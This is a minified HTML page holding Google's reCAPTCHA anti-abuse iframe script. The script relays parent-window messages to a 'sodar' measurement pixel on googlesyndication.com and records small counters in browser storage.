<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="32kiDDDRtbTCvtzZq7JKIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768781121692');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>